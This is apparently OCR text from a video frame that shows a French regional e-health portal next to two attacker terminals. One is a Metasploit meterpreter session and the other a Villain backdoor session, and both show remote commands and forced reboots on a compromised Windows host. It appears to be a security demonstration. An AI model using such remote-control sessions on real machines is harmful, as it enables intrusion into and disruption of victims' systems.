 GCS e-santé Pays de la Loire
Corbeille
https://www.esante-paysdelaloire.fr
it!
in
e-santé
GRADeS Pays de la Loire
Accès
professionnels
Firefox
Actualités
Services e-santé
Portail RP
Institut médical des étoiles
des Pays de la Loire
ROR
Solution
régionale
télésanté
Solution
régionale
parcours
Répertoire
opérationnel
des ressources
(ROR)
e-santé
GRADeS Pays de la Loire
15:13
17/10/2023
Machine attaquant - écoute port 80
meterpreter > sysinfo
Computer : DESKTOP-4ENR9JU
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : fr_FR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: DESKTOP-4ENR9JU\charles
meterpreter > reboot
Rebooting...
meterpreter >
[*] 192.168.43.101 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(multi/handler) >
Machine attaquant - écoute port 443
[Shell] Backdoor session established on 109.236.63.74
Villain > sessions
Session ID IP Address OS Type User Owner Status
96165a-dde4fa-75ceba 109.236.63.74 Windows DESKTOP-..\charles Self Active
Villain > shell 96165a-dde4fa-75ceba
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
PS C:\Users\charles\Documents> whoami
desktop-4enr9ju\charles
PS C:\Users\charles\Documents> shutdown /r /f /t 0
[Info] Connection with backdoor session 96165a-dde4fa-75ceba seems to be Lost.
Villain >